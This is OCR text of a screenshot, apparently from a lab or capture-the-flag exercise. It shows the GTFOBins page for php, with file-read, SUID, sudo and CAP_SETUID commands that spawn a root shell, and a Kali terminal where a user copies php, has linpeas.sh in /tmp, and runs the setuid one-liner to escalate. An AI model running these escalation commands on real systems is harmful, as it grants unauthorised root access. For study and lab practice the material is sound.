 1
2
3
4
0:44
Игры Код
Release Re
Bash - How
lamer
php | GT
Telegram
https://gtfobins.github.io/gtfobins/php/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
export LFILE=file_to_read
php -r 'readfile(getenv("LFILE"));'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument
on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an
existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which php) .
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
CMD="/bin/sh"
sudo php -r "system('$CMD');"
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it can
be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which php) .
sudo setcap cap_setuid+ep php
CMD="/bin/sh"
./php -r "posix_setuid(0); system('$CMD');"
root@5ed80b40f9bb: /root
File Actions Edit View Help
linpeas.sh php tmp.D4eLymuH09
lammer@5ed80b40f9bb:/tmp$ cp $(/usr/bin/php8.1)
^C
lammer@5ed80b40f9bb:/tmp$ cp $(/usr/bin/php8.1) .
^C
lammer@5ed80b40f9bb:/tmp$ cp $(which php) .
lammer@5ed80b40f9bb:/tmp$ ls
linpeas.sh php tmp.D4eLymuH09
lammer@5ed80b40f9bb:/tmp$ cd /home/lammer
lammer@5ed80b40f9bb:~$ cp $(which php) .
lammer@5ed80b40f9bb:~$ ls
first_part php
lammer@5ed80b40f9bb:~$ cd /isr/bin
bash: cd: /isr/bin: No such file or directory
lammer@5ed80b40f9bb:~$ cd /usr/bin
lammer@5ed80b40f9bb:/usr/bin$ CMD="/bin/sh"
lammer@5ed80b40f9bb:/usr/bin$ ./php -r "posix_setuid(0); system('$CMD');"
ls
[
ab
addpart
addr2line
animate
animate-im6
animate-im6.q16
apt
apt-cache
apt-cdrom